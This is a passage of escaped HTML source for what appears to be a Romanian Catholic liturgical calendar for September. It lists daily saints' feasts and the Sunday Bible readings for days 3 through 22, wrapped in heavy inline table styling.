padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; 